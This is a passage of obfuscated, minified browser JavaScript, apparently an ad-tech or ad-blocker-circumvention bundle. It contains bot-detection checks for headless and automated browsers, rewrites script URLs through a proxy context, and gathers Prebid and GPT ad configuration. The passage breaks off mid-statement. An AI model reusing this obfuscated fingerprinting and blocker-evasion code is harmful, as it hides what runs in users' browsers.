aj,aJ,aX,aU,aV={'label':0x0,'sent':function(){if(0x1&aX[0x0])throw aX[0x1];return aX[0x1];},'trys':[],'ops':[]};return aU={'next':aW(0x0),'throw':aW(0x1),'return':aW(0x2)},lR(0xea5)==typeof Symbol&&(aU[Symbol[lR(0xb97)]]=function(){return this;}),aU;function aW(av){return function(aP){return function(aq){const lj=a2y;if(aj)throw new TypeError(lj(0xde9));for(;aU&&(aU=0x0,aq[0x0]&&(aV=0x0)),aV;)try{if(aj=0x1,aJ&&(aX=0x2&aq[0x0]?aJ[lj(0x9a8)]:aq[0x0]?aJ[lj(0xac8)]||((aX=aJ[lj(0x9a8)])&&aX[lj(0xe91)](aJ),0x0):aJ[lj(0x9dd)])&&!(aX=aX[lj(0xe91)](aJ,aq[0x1]))[lj(0xbbd)])return aX;switch(aJ=0x0,aX&&(aq=[0x2&aq[0x0],aX[lj(0x907)]]),aq[0x0]){case 0x0:case 0x1:aX=aq;break;case 0x4:return aV[lj(0x860)]++,{'value':aq[0x1],'done':!0x1};case 0x5:aV[lj(0x860)]++,aJ=aq[0x1],aq=[0x0];continue;case 0x7:aq=aV[lj(0x7d0)][lj(0x68d)](),aV[lj(0xb72)][lj(0x68d)]();continue;default:if(!((aX=(aX=aV[lj(0xb72)])[lj(0x6a6)]>0x0&&aX[aX[lj(0x6a6)]-0x1])||0x6!==aq[0x0]&&0x2!==aq[0x0])){aV=0x0;continue;}if(0x3===aq[0x0]&&(!aX||aq[0x1]>aX[0x0]&&aq[0x1]<aX[0x3])){aV[lj(0x860)]=aq[0x1];break;}if(0x6===aq[0x0]&&aV[lj(0x860)]<aX[0x1]){aV[lj(0x860)]=aX[0x1],aX=aq;break;}if(aX&&aV[lj(0x860)]<aX[0x2]){aV[lj(0x860)]=aX[0x2],aV[lj(0x7d0)][lj(0xf0b)](aq);break;}aX[0x2]&&aV[lj(0x7d0)][lj(0x68d)](),aV[lj(0xb72)][lj(0x68d)]();continue;}aq=aR[lj(0xe91)](ah,aV);}catch(as){aq=[0x6,as],aJ=0x0;}finally{aj=aX=0x0;}if(0x5&aq[0x0])throw aq[0x1];return{'value':aq[0x0]?aq[0x1]:void 0x0,'done':!0x0};}([av,aP]);};}}function aM(ah,aR,aj){const lJ=kq;if(aj||0x2===arguments[lJ(0x6a6)]){for(var aJ,aX=0x0,aU=aR[lJ(0x6a6)];aX<aU;aX++)!aJ&&aX in aR||(aJ||(aJ=Array[lJ(0xf50)][lJ(0xb4d)][lJ(0xe91)](aR,0x0,aX)),aJ[aX]=aR[aX]);}return ah[lJ(0x7e1)](aJ||Array[lJ(0xf50)][lJ(0xb4d)][lJ(0xe91)](aR));}Object[kq(0xfa7)],Object[kq(0xfa7)],kq(0xea5)==typeof SuppressedError&&SuppressedError;var ad=kq(0xf64),aZ=kq(0xce1),af=kq(0x5ca),aw=kq(0x3d6),aY=kq(0x19b),aT=kq(0x1d2),aF=function(ah){function aR(aj,aJ){const lX=a2y;var aX=ah[lX(0xe91)](this,aJ)||this;return aX[lX(0x1a6)]=aj,aX[lX(0x30b)]=lX(0xc37),Object[lX(0xc7f)](aX,aR[lX(0xf50)]),aX;}return function(aj,aJ){const lU=a2y;if(lU(0xea5)!=typeof aJ&&null!==aJ)throw new TypeError(lU(0xe51)+String(aJ)+lU(0xaad));function aX(){const lV=lU;this[lV(0xc2b)]=aj;}ay(aj,aJ),aj[lU(0xf50)]=null===aJ?Object[lU(0xfa7)](aJ):(aX[lU(0xf50)]=aJ[lU(0xf50)],new aX());}(aR,ah),aR;}(Error);function ao(ah){return aa(this,void 0x0,void 0x0,function(){var aR,aj,aJ=this;return ac(this,function(aX){const lW=a2y;switch(aX[lW(0x860)]){case 0x0:return aR={},aj=Object[lW(0x29d)](ah),[0x4,Promise[lW(0xbb8)](aj[lW(0xf0a)](function(aU){return aa(aJ,void 0x0,void 0x0,function(){var aV,aW,av,aP,aq;return ac(this,function(as){const lv=a2y;switch(as[lv(0x860)]){case 0x0:aV=ah[aU],as[lv(0x860)]=0x1;case 0x1:return as[lv(0xb72)][lv(0xf0b)]([0x1,0x3,,0x4]),aW=aR,av=aU,aq={},[0x4,aV()];case 0x2:return aW[av]=(aq[lv(0x907)]=as[lv(0x202)](),aq[lv(0x1a6)]=0x0,aq),[0x3,0x4];case 0x3:return aP=as[lv(0x202)](),aR[aU]=aP instanceof aF?{'state':aP[lv(0x1a6)],'error':''[lv(0x7e1)](aP[lv(0x30b)],':\x20')[lv(0x7e1)](aP[lv(0x29f)])}:{'state':-0x3,'error':aP instanceof Error?''[lv(0x7e1)](aP[lv(0x30b)],':\x20')[lv(0x7e1)](aP[lv(0x29f)]):String(aP)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return aX[lW(0x202)](),[0x2,aR];}});});}function ap(ah,aR){const lP=kq;return-0x1!==ah[lP(0xb7c)](aR);}function aQ(ah,aR){const lq=kq;return-0x1!==ah[lq(0xb7c)](aR);}function ax(ah){const ls=kq;return Object[ls(0xd38)](ah);}function aN(ah){const li=kq;for(var aR=[],aj=0x1;aj<arguments[li(0x6a6)];aj++)aR[aj-0x1]=arguments[aj];for(var aJ=function(aW){const lH=li;if(lH(0x40c)==typeof aW){if(ap(ah,aW))return{'value':!0x0};}else{if(null!=function(av,aP){const lA=lH;if(lA(0x4e1)in av)return av[lA(0x4e1)](aP);for(var aq=0x0;aq<av[lA(0x6a6)];aq++)if(aP(av[aq]))return av[aq];}(ah,function(av){const lO=lH;return aW[lO(0xeac)](av);}))return{'value':!0x0};}},aX=0x0,aU=aR;aX<aU[li(0x6a6)];aX++){var aV=aJ(aU[aX]);if(li(0xb22)==typeof aV)return aV[li(0x907)];}return!0x1;}function ak(ah){const lL=kq;return ah[lL(0x7a4)](function(aR,aj){return aR+(aj?0x1:0x0);},0x0);}var az={'detectAppVersion':function(ah){const lI=kq;var aR=ah[lI(0xc03)];return 0x0===aR[lI(0x1a6)]&&(/headless/i[lI(0xeac)](aR[lI(0x907)])?aY:/electron/i[lI(0xeac)](aR[lI(0x907)])?ad:/slimerjs/i[lI(0xeac)](aR[lI(0x907)])?aw:void 0x0);},'detectDocumentAttributes':function(ah){const lK=kq;var aR=ah[lK(0x417)];return 0x0===aR[lK(0x1a6)]&&(aN(aR[lK(0x907)],lK(0x5ca),lK(0x25f),lK(0xe14))?af:void 0x0);},'detectErrorTrace':function(ah){const g0=kq;var aR=ah[g0(0x3b7)];return 0x0===aR[g0(0x1a6)]&&(/PhantomJS/i[g0(0xeac)](aR[g0(0x907)])?aZ:void 0x0);},'detectEvalLengthInconsistency':function(ah){const g1=kq;var aR=ah[g1(0x1c7)],aj=ah[g1(0xefc)],aJ=ah[g1(0xf68)];if(0x0===aR[g1(0x1a6)]&&0x0===aj[g1(0x1a6)]&&0x0===aJ[g1(0x1a6)]){var aX=aR[g1(0x907)];return g1(0x1d2)!==aJ[g1(0x907)]&&(0x25===aX&&!ap([g1(0x64d),g1(0xbae)],aJ[g1(0x907)])||0x27===aX&&!ap([g1(0x272)],aj[g1(0x907)])||0x21===aX&&!ap([g1(0x435)],aJ[g1(0x907)]));}},'detectFunctionBind':function(ah){const g2=kq;if(-0x2===ah[g2(0x149)][g2(0x1a6)])return aZ;},'detectLanguagesLengthInconsistency':function(ah){const g3=kq;var aR=ah[g3(0x61a)];if(0x0===aR[g3(0x1a6)]&&0x0===aR[g3(0x907)][g3(0x6a6)])return aY;},'detectNotificationPermissions':function(ah){const g4=kq;var aR=ah[g4(0x41e)],aj=ah[g4(0xefc)];return 0x0===aj[g4(0x1a6)]&&g4(0x885)===aj[g4(0x907)]&&(0x0===aR[g4(0x1a6)]&&aR[g4(0x907)]?aY:void 0x0);},'detectPluginsArray':function(ah){const g5=kq;var aR=ah[g5(0x676)];if(0x0===aR[g5(0x1a6)]&&!aR[g5(0x907)])return aY;},'detectPluginsLengthInconsistency':function(ah){const g6=kq;var aR=ah[g6(0x67d)],aj=ah[g6(0x7ff)],aJ=ah[g6(0xefc)],aX=ah[g6(0xf68)];if(0x0===aR[g6(0x1a6)]&&0x0===aj[g6(0x1a6)]&&0x0===aJ[g6(0x1a6)]&&0x0===aX[g6(0x1a6)]&&g6(0x885)===aJ[g6(0x907)]&&!aj[g6(0x907)]&&g6(0x435)===aX[g6(0x907)])return 0x0===aR[g6(0x907)]?aY:void 0x0;},'detectProcess':function(ah){const g7=kq;var aR,aj=ah[g7(0x374)];return 0x0===aj[g7(0x1a6)]&&(g7(0x963)===aj[g7(0x907)][g7(0x6fb)]||null!=(null===(aR=aj[g7(0x907)][g7(0x14c)])||void 0x0===aR?void 0x0:aR[g7(0xf64)])?ad:void 0x0);},'detectUserAgent':function(ah){const g8=kq;var aR=ah[g8(0xafa)];return 0x0===aR[g8(0x1a6)]&&(/PhantomJS/i[g8(0xeac)](aR[g8(0x907)])?aZ:/Headless/i[g8(0xeac)](aR[g8(0x907)])?aY:/Electron/i[g8(0xeac)](aR[g8(0x907)])?ad:/slimerjs/i[g8(0xeac)](aR[g8(0x907)])?aw:void 0x0);},'detectWebDriver':function(ah){const g9=kq;var aR=ah[g9(0xfb1)];if(0x0===aR[g9(0x1a6)]&&aR[g9(0x907)])return aY;},'detectWebGL':function(ah){const gC=kq;var aR=ah[gC(0x601)];if(0x0===aR[gC(0x1a6)]){var aj=aR[gC(0x907)],aJ=aj[gC(0x172)],aX=aj[gC(0x963)];if(gC(0x509)==aJ&&gC(0x262)==aX)return aY;}},'detectWindowExternal':function(ah){const gy=kq;var aR=ah[gy(0x4fb)];return 0x0===aR[gy(0x1a6)]&&(/Sequentum/i[gy(0xeac)](aR[gy(0x907)])?gy(0x825):void 0x0);},'detectWindowSize':function(ah){const ga=kq;var aR=ah[ga(0xf8e)],aj=ah[ga(0x3bd)];if(0x0!==aR[ga(0x1a6)]||0x0!==aj[ga(0x1a6)])return!0x1;var aJ=aR[ga(0x907)],aX=aJ[ga(0x271)],aU=aJ[ga(0xd55)];return aj[ga(0x907)]&&0x0===aX&&0x0===aU?aY:void 0x0;},'detectMimeTypesConsistent':function(ah){const gc=kq;var aR=ah[gc(0x6d4)];if(0x0===aR[gc(0x1a6)]&&!aR[gc(0x907)])return aT;},'detectProductSub':function(ah){const gM=kq;var aR=ah[gM(0xaa1)],aj=ah[gM(0xefc)];return 0x0===aR[gM(0x1a6)]&&0x0===aj[gM(0x1a6)]&&(gM(0x885)!==aj[gM(0x907)]&&gM(0xa5c)!==aj[gM(0x907)]&&gM(0xf52)!==aj[gM(0x907)]&&gM(0x8c7)!==aj[gM(0x907)]||gM(0x766)===aR[gM(0x907)]?void 0x0:aT);},'detectDistinctiveProperties':function(ah){const gd=kq;var aR=ah[gd(0x2a7)];if(0x0!==aR[gd(0x1a6)])return!0x1;var aj,aJ=aR[gd(0x907)];for(aj in aJ)if(aJ[aj])return aj;}};function ab(){const gZ=kq;var ah,aR,aj=window,aJ=navigator;return ak([gZ(0x4e8)in aJ,gZ(0x8ab)in aJ,0x0===aJ[gZ(0x172)][gZ(0xb7c)](gZ(0xdc5)),gZ(0xf6b)in aj,gZ(0xc9e)in aj,gZ(0xdae)in aj,gZ(0x99b)in aj])>=0x5?gZ(0x435):ak([gZ(0x869)in aj,gZ(0x6e6)in aj,gZ(0xacf)in aj,0x0===aJ[gZ(0x172)][gZ(0xb7c)](gZ(0x6de)),gZ(0x7c7)in aJ,gZ(0x8fe)in aj])>=0x4?gZ(0x64d):ak([gZ(0x758)in navigator,gZ(0xda2)in(null!==(aR=null===(ah=document[gZ(0xe3e)])||void 0x0===ah?void 0x0:ah[gZ(0xb7b)])&&void 0x0!==aR?aR:{}),gZ(0x26f)in aj,gZ(0x5f3)in aj,gZ(0x41f)in aj,gZ(0x3e8)in aj])>=0x4?gZ(0xbae):gZ(0x1d2);}var au={'android':function(){const gf=kq;var ah=ab(),aR=gf(0x435)===ah,aj=gf(0xbae)===ah;if(!aR&&!aj)return!0x1;var aJ=window;return ak([gf(0x4aa)in aJ,gf(0xabc)in aJ,aR&&!(gf(0xbcd)in aJ),aj&&/android/i[gf(0xeac)](navigator[gf(0xc03)])])>=0x2;},'browserKind':function(){const gw=kq;var ah,aR=null===(ah=navigator[gw(0xafa)])||void 0x0===ah?void 0x0:ah[gw(0xd11)]();return aQ(aR,gw(0xce6))?gw(0x5e4):aQ(aR,gw(0x55b))||aQ(aR,gw(0x5df))?gw(0x272):aQ(aR,gw(0x8c7))?gw(0x8c7):aQ(aR,gw(0x9c2))?gw(0x9c2):aQ(aR,gw(0xf52))||aQ(aR,gw(0x1e2))?gw(0xf52):aQ(aR,gw(0x885))?gw(0x885):aQ(aR,gw(0xa5c))?gw(0xa5c):gw(0x1d2);},'browserEngineKind':ab,'documentFocus':function(){const gY=kq;return void 0x0!==document[gY(0x4ad)]&&document[gY(0x4ad)]();},'userAgent':function(){const gT=kq;return navigator[gT(0xafa)];},'appVersion':function(){const gF=kq;var ah=navigator[gF(0xc03)];if(null==ah)throw new aF(-0x1,gF(0x3a0));return ah;},'rtt':function(){const go=kq;if(void 0x0===navigator[go(0x9ba)])throw new aF(-0x1,go(0xac0));if(void 0x0===navigator[go(0x9ba)][go(0x499)])throw new aF(-0x1,go(0xbec));return navigator[go(0x9ba)][go(0x499)];},'windowSize':function(){const gp=kq;return{'outerWidth':window[gp(0x271)],'outerHeight':window[gp(0xd55)],'innerWidth':window[gp(0x38d)],'innerHeight':window[gp(0xc80)]};},'pluginsLength':function(){const gQ=kq;if(void 0x0===navigator[gQ(0x530)])throw new aF(-0x1,gQ(0x9aa));if(void 0x0===navigator[gQ(0x530)][gQ(0x6a6)])throw new aF(-0x3,gQ(0x47a));return navigator[gQ(0x530)][gQ(0x6a6)];},'pluginsArray':function(){const gx=kq;if(void 0x0===navigator[gx(0x530)])throw new aF(-0x1,gx(0x9aa));if(void 0x0===window[gx(0xe7b)])throw new aF(-0x1,gx(0x2ed));return navigator[gx(0x530)]instanceof PluginArray;},'errorTrace':function(){const gN=kq;try{null[0x0]();}catch(ah){if(ah instanceof Error&&null!=ah[gN(0x89b)])return ah[gN(0x89b)][gN(0xf5c)]();}throw new aF(-0x3,gN(0x973));},'productSub':function(){const gk=kq;var ah=navigator[gk(0xaa1)];if(void 0x0===ah)throw new aF(-0x1,gk(0xb35));return ah;},'windowExternal':function(){const gz=kq;if(void 0x0===window[gz(0x357)])throw new aF(-0x1,gz(0xa60));var ah=window[gz(0x357)];if(gz(0xea5)!=typeof ah[gz(0xf5c)])throw new aF(-0x2,gz(0x288));return ah[gz(0xf5c)]();},'mimeTypesConsistent':function(){const gb=kq;if(void 0x0===navigator[gb(0x5a6)])throw new aF(-0x1,gb(0x999));for(var ah=navigator[gb(0x5a6)],aR=Object[gb(0xe57)](ah)===MimeTypeArray[gb(0xf50)],aj=0x0;aj<ah[gb(0x6a6)];aj++)aR&&(aR=Object[gb(0xe57)](ah[aj])===MimeType[gb(0xf50)]);return aR;},'evalLength':function(){const gu=kq;return eval[gu(0xf5c)]()[gu(0x6a6)];},'webGL':function(){const ge=kq;var ah=document[ge(0x70e)](ge(0xbe5));if(ge(0xea5)!=typeof ah[ge(0xed6)])throw new aF(-0x2,ge(0xf89));var aR=ah[ge(0xed6)](ge(0xf16));if(null===aR)throw new aF(-0x4,ge(0x5e7));if(ge(0xea5)!=typeof aR[ge(0x61f)])throw new aF(-0x2,ge(0x448));return{'vendor':aR[ge(0x61f)](aR[ge(0xf9b)]),'renderer':aR[ge(0x61f)](aR[ge(0xb3b)])};},'webDriver':function(){const gE=kq;if(null==navigator[gE(0x25f)])throw new aF(-0x1,gE(0xacc));return navigator[gE(0x25f)];},'languages':function(){const gB=kq;var ah,aR=navigator,aj=[],aJ=aR[gB(0xfb5)]||aR[gB(0x385)]||aR[gB(0x2c6)]||aR[gB(0x254)];if(void 0x0!==aJ&&aj[gB(0xf0b)]([aJ]),Array[gB(0x569)](aR[gB(0x61a)]))gB(0x435)===ab()&&ak([!(gB(0xbdb)in(ah=window)),gB(0xc6a)in ah,''+ah[gB(0x94d)]==gB(0x5d9),''+ah[gB(0x8d5)]==gB(0x95d)])>=0x3||aj[gB(0xf0b)](aR[gB(0x61a)]);else{if(gB(0x40c)==typeof aR[gB(0x61a)]){var aX=aR[gB(0x61a)];aX&&aj[gB(0xf0b)](aX[gB(0x994)](','));}}return aj;},'notificationPermissions':function(){return aa(this,void 0x0,void 0x0,function(){var ah,aR;return ac(this,function(aj){const gD=a2y;switch(aj[gD(0x860)]){case 0x0:if(void 0x0===window[gD(0xdd5)])throw new aF(-0x1,gD(0xaa2));if(void 0x0===navigator[gD(0xd2c)])throw new aF(-0x1,gD(0x49a));if(gD(0xea5)!=typeof(ah=navigator[gD(0xd2c)])[gD(0xa43)])throw new aF(-0x2,gD(0x2ec));aj[gD(0x860)]=0x1;case 0x1:return aj[gD(0xb72)][gD(0xf0b)]([0x1,0x3,,0x4]),[0x4,ah[gD(0xa43)]({'name':gD(0x7a1)})];case 0x2:return aR=aj[gD(0x202)](),[0x2,gD(0x189)===window[gD(0xdd5)][gD(0xadf)]&&gD(0xed2)===aR[gD(0x1a6)]];case 0x3:throw aj[gD(0x202)](),new aF(-0x3,gD(0xa46));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const gl=kq;if(void 0x0===document[gl(0xe3e)])throw new aF(-0x1,gl(0xca6));var ah=document[gl(0xe3e)];if(gl(0xea5)!=typeof ah[gl(0x7cb)])throw new aF(-0x2,gl(0xa18));return ah[gl(0x7cb)]();},'functionBind':function(){const gg=kq;if(void 0x0===Function[gg(0xf50)][gg(0x2bf)])throw new aF(-0x2,gg(0x85d));return Function[gg(0xf50)][gg(0x2bf)][gg(0xf5c)]();},'process':function(){const gS=kq;var ah=window[gS(0x374)],aR=gS(0x434);if(void 0x0===ah)throw new aF(-0x1,''[gS(0x7e1)](aR,gS(0x326)));if(ah&&gS(0xb22)!=typeof ah)throw new aF(-0x3,''[gS(0x7e1)](aR,gS(0xb90)));return ah;},'distinctiveProps':function(){const gG=kq;var ah,aR,aj=((ah={})[gG(0x5a1)]={'window':[gG(0x5a1)]},ah[gG(0xb1c)]={'window':[gG(0xd3b)]},ah[gG(0x370)]={'window':[gG(0x1f6)]},ah[gG(0xdb7)]={'window':[gG(0x57b)]},ah[gG(0xea7)]={'window':[gG(0xbe7)]},ah[gG(0xc36)]={'window':[gG(0xc36)]},ah[gG(0xc43)]={'window':[gG(0xdab),gG(0x308)]},ah[gG(0x86b)]={'window':[gG(0x77c)]},ah[aZ]={'window':[gG(0x2d5),gG(0xb3f)]},ah[gG(0x398)]={'window':[gG(0x775)]},ah[af]={'window':[gG(0xa94),gG(0xb26),gG(0xbfc),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[gG(0x759),gG(0xd2f),gG(0x480)]},ah[gG(0xc0c)]={'window':[gG(0x1e9)]},ah[gG(0x25f)]={'window':[gG(0x25f),gG(0xe06),gG(0x4f2),gG(0xc70),gG(0x2e5),gG(0x707),gG(0xe6d)],'document':[gG(0x321),gG(0xba6),gG(0xa3a),gG(0x59a),gG(0xb02),gG(0xb89),gG(0x5a8),gG(0x321),gG(0x2f8),gG(0xbbb),gG(0x49e),gG(0xa86),gG(0x39c),gG(0xbf5)]},ah[aY]={'window':[gG(0x7f2),gG(0x9a3)]},ah),aJ={},aX=ax(window),aU=[];for(aR in(void 0x0!==window[gG(0xd4d)]&&(aU=ax(window[gG(0xd4d)])),aj)){var aV=aj[aR];if(void 0x0!==aV){var aW=void 0x0!==aV[gG(0x2de)]&&aN[gG(0xc30)](void 0x0,aM([aX],aV[gG(0x2de)],!0x1)),av=!(void 0x0===aV[gG(0xd4d)]||!aU[gG(0x6a6)])&&aN[gG(0xc30)](void 0x0,aM([aU],aV[gG(0xd4d)],!0x1));aJ[aR]=aW||av;}}return aJ;}},aE=(function(){const gr=kq;function ah(){const gt=a2y;this[gt(0xb2e)]=void 0x0,this[gt(0x68a)]=void 0x0;}return ah[gr(0xf50)][gr(0x3b5)]=function(){const gm=gr;return this[gm(0xb2e)];},ah[gr(0xf50)][gr(0x391)]=function(){const gn=gr;return this[gn(0x68a)];},ah[gr(0xf50)][gr(0xaab)]=function(){const gh=gr;if(void 0x0===this[gh(0xb2e)])throw new Error(gh(0xe27));var aR=function(aX,aU){const gR=gh;var aV={},aW={'bot':!0x1};for(var av in aU){var aP=(0x0,aU[av])(aX),aq={'bot':!0x1};gR(0x40c)==typeof aP?aq={'bot':!0x0,'botKind':aP}:aP&&(aq={'bot':!0x0,'botKind':aT}),aV[av]=aq,aq[gR(0x2b5)]&&(aW=aq);}return[aV,aW];}(this[gh(0xb2e)],az),aj=aR[0x0],aJ=aR[0x1];return this[gh(0x68a)]=aj,aJ;},ah[gr(0xf50)][gr(0x73c)]=function(){return aa(this,void 0x0,void 0x0,function(){var aR;return ac(this,function(aj){const gj=a2y;switch(aj[gj(0x860)]){case 0x0:return aR=this,[0x4,ao(au)];case 0x1:return aR[gj(0xb2e)]=aj[gj(0x202)](),[0x2,this[gj(0xb2e)]];}});});},ah;}());const aB=async()=>{const gJ=kq;try{if(ah=navigator[gJ(0xafa)],Boolean(ah)&&function(){const gX=gJ;if(a8 instanceof RegExp)return a8;try{a8=new RegExp(gX(0x46c),'i');}catch(aR){a8=aC;}return a8;}()[gJ(0xeac)](ah))return C4['A'][gJ(0x84e)](gJ(0xf9f)[gJ(0x7e1)](navigator[gJ(0xafa)])),!0x0;try{const aR=function(aX){const gU=gJ;var aU=(void 0x0===aX?{}:aX)[gU(0x9b0)],aV=void 0x0===aU||aU;return aa(this,void 0x0,void 0x0,function(){var aW;return ac(this,function(av){const gV=a2y;switch(av[gV(0x860)]){case 0x0:return aV&&(function(){const gW=gV;if(!(window[gW(0xe0b)]||Math[gW(0x2df)]()>=0.001))try{var aP=new XMLHttpRequest();aP[gW(0x28c)](gW(0x978),gW(0x317)[gW(0x7e1)](gW(0xf78),gW(0xc69)),!0x0),aP[gW(0x821)]();}catch(aq){console[gW(0xe16)](aq);}}()),[0x4,(aW=new aE())[gV(0x73c)]()];case 0x1:return av[gV(0x202)](),[0x2,aW];}});});}({'monitoring':!0x1})[gJ(0xc9b)](aX=>aX[gJ(0xaab)]()),aj=(0x0,CM['c'])((aX,aU)=>setTimeout(()=>aU(new Error(gJ(0x6a4))),0x64)),aJ=await Promise[gJ(0x3db)]([aR,aj]);if(aJ&&aJ[gJ(0x2b5)])return C4['A'][gJ(0x84e)](gJ(0x36f)[gJ(0x7e1)](aJ[gJ(0x390)])),!0x0;}catch(aX){return C4['A'][gJ(0x84e)](gJ(0x802),aX),!0x1;}}catch(aU){return C4['A'][gJ(0x84e)](gJ(0x8d7),aU),C4['A'][gJ(0xe16)](aU,gJ(0xd1b)),!0x1;}var ah;return!!navigator[gJ(0xafa)][gJ(0xe46)](gJ(0x77b));};async function aD(ah){const gv=kq,aR=await fetch((0x0,C0['Wq'])({'protectUrlContext':ah,'url':''[gv(0x7e1)](C1['A'][gv(0x15f)],gv(0x1fc)),'endpoint':C1['A'][gv(0x15f)]}));return await aR[gv(0x983)]();}var al=a(0xb);function ag(ah){const gP=kq;if(Array[gP(0x569)](ah)){const aR=ah[gP(0xf0a)](ag);return aR[gP(0x6a6)]>0x0&&gP(0x40c)==typeof aR[0x0]?aR[gP(0xb13)]((aj,aJ)=>String(aj)[gP(0x842)](String(aJ),void 0x0,{'numeric':!0x0,'sensitivity':gP(0xde4)})):aR;}if(ah&&gP(0xb22)==typeof ah&&null!==ah){const aj=Object[gP(0x29d)](ah)[gP(0xb13)](),aJ={};for(const aX of aj)aJ[aX]=ag(ah[aX]);return aJ;}return ah;}var aS=a(0x1b34);window[kq(0xed9)]=!0x1;var aG=a(0xa83),ar=a(0x197c);window[kq(0xed9)]=!0x1;const am={'version':kq(0xb65),'originalHostname':window[kq(0xb91)][kq(0x16f)],'configIndex':0x0};(ah=>{const gq=kq;var aR,aj;if(a9['A'][gq(0x73c)](),!0x1!==(0x0,aS['aX'])())try{!(function(){const gs=gq,aU=gs(0xd2e)[gs(0x7e1)](gs(0x68c),gs(0xecc)),aV=document[gs(0x70e)](gs(0xb4c));aV[gs(0xdb9)]=aU,document[gs(0x180)][gs(0xc32)](aV);}());}catch(aU){}C9['A'][gq(0x73c)](window);const aJ=null===(aR=document[gq(0xd98)])||void 0x0===aR?void 0x0:aR[gq(0xe11)](gq(0x89c));if(aJ)window[gq(0x9f8)]('r_'+aJ,'*');else{var aX;const aV=null===(aX=document[gq(0xd98)])||void 0x0===aX?void 0x0:aX[gq(0xe11)](gq(0x493));aV&&window[gq(0x9f8)](aV,'*');}if(null===(aj=document[gq(0xd98)])||void 0x0===aj||aj[gq(0x23c)](),(function(){const gi=gq;let aW=arguments[gi(0x6a6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var av;if(gi(0x45a)===location[gi(0x1fa)]&&(location[gi(0x1fa)]='',C2['A'][gi(0x4ba)](gi(0xf39),null!==(av=prompt())&&void 0x0!==av?av:'',!0x1)),null===document[gi(0xd98)])return!0x1;const aP=function(aq,as,ai){const gH=gi;let aH=arguments[gH(0x6a6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const aA=(aO=ai)?new URL(aO[gH(0xbef)](gH(0x242))?aO:gH(0xda9)[gH(0x7e1)](aO)):null;var aO;if(!aA)return null;const aL=function(aK,c0){const gA=gH;let c1=c0[gA(0xe11)](gA(0x6c6))||c0[gA(0xe11)](gA(0xee2));if(null===c1)throw new Error(gA(0xc62));return c1=c1[gA(0xbef)]('//')?aK[gA(0x80c)]+c1:c1,new URL(c1,aK[gA(0x2aa)]);}(aq,as);if(aL[gH(0x16f)]===aA[gH(0x16f)]&&aL[gH(0x56c)]===aA[gH(0x56c)])return null;aL[gH(0xa14)]=aA[gH(0xa14)],aL[gH(0x80c)]=/localhost|127.0.0.1/[gH(0xeac)](aA[gH(0xa14)])?gH(0xb49):gH(0xb93),aA[gH(0x56c)]&&(aL[gH(0x56c)]=aA[gH(0x56c)]),Object[gH(0x181)](aH)[gH(0xc74)](aK=>{const gO=gH;let [c0,c1]=aK;aL[gO(0xe84)][gO(0x4ba)](c0,c1);});const aI=(0x0,yl['R0'])(as);return aI[gH(0xac9)](gH(0xee2),aL[gH(0x2aa)]),aI;}(location,document[gi(0xd98)],C2['A'][gi(0x978)](gi(0xf39),!0x1),aW);return!!aP&&(document[gi(0xd98)][gi(0xebd)]?(0x0,yl['WH'])(aP,document[gi(0xd98)]):(0x0,yl['qj'])(aP),document[gi(0xd98)][gi(0x23c)](),console[gi(0xfab)](gi(0x1b8)),!0x0);}({'essential':''})))throw new Error(gq(0x745));try{window[gq(0x560)](new CustomEvent(gq(0xaea)));}catch(aW){}return a7[gq(0xa64)](gq(0x89c))?(window[gq(0x686)]=C1['A'][gq(0x200)],(av=>{const gL=gq;window[gL(0xb4e)](gL(0x29f),aP=>{const gI=gL;aP[gI(0x23b)]&&gI(0xc84)===aP[gI(0x23b)][gI(0x30f)]&&yb(av,aP[gI(0x23b)][gI(0xb9e)],aP[gI(0x23b)][gI(0x1de)]);});})(ah),C4['A'][gq(0x15e)](ah),C4['A'][gq(0x84e)](gq(0x200),C1['A'][gq(0x200)]),C4['A'][gq(0x84e)](gq(0x7d3),C1['A'][gq(0xaf5)]),C4['A'][gq(0x84e)](gq(0xb91),window[gq(0xb91)][gq(0x2aa)]),C4['A'][gq(0x84e)](gq(0x3b9),window[gq(0x710)][gq(0xafa)]),C4['A'][gq(0x84e)](gq(0x2f4),yF()),C4['A'][gq(0x84e)](gq(0x50e),y6['A'][gq(0xde1)]()[gq(0xf5c)]()),C1['A'][gq(0x84e)]||gq(0x2ea)===C2['A'][gq(0x978)](gq(0x5f9),!0x1)?((0x0,Cu['z'])((0x0,Cs['i7'])(gq(0x616))),window[gq(0xcf1)]=Cc['md'],window[gq(0xac3)]=Cc['ks'],window[gq(0x475)]=Cc['_'],window[gq(0x540)]=av=>(0x0,C0['Wq'])({'protectUrlContext':ah,'url':av,'kind':C0['MN'][gq(0x719)],'endpoint':C1['A'][gq(0x15f)]}),window[gq(0x345)]=C0['sH'],window[gq(0xc91)]=C0['EW'],window[gq(0xc0a)]=av=>CG({'_window':window,'protectUrlContext':ah,'html':av}),window[gq(0xafc)]=av=>(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':av})):(0x0,Cu['z'])((0x0,Cs['i7'])()),!0x0):(console[gq(0xfab)](gq(0x263)),!0x1);})(am)&&(async ah=>{const gK=kq;try{var aR,aj,aJ,aX;null!==(aj=(aR=window)[gK(0xd02)])&&void 0x0!==aj||(aR[gK(0xd02)]={}),window[gK(0xd02)][gK(0x3e3)]=!0x0,window[gK(0xd02)][gK(0x7e6)]=function(){const S0=gK;var as,ai,aH,aA,aO,aL,aI,aK,c0,c1,c2,c3,c4,c5,c6,c7,c8;let c9=arguments[S0(0x6a6)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const cC=JSON[S0(0x7b4)](ag({'a_summary':{'gpt':{'paths':null===(as=window[S0(0x88f)])||void 0x0===as||null===(as=as[S0(0xbe9)]())||void 0x0===as||null===(as=as[S0(0x532)]())||void 0x0===as?void 0x0:as[S0(0xf0a)](cM=>cM[S0(0x9c6)]())}},'prebid':{'config':null===(ai=window[S0(0x5fa)])||void 0x0===ai||null===(aH=ai[S0(0xe04)])||void 0x0===aH?void 0x0:aH[S0(0xe91)](ai),'userIds':null===(aA=window[S0(0x5fa)])||void 0x0===aA||null===(aO=aA[S0(0x3c0)])||void 0x0===aO?void 0x0:aO[S0(0xe91)](aA),'adUnits':null===(aL=window[S0(0x5fa)])||void 0x0===aL?void 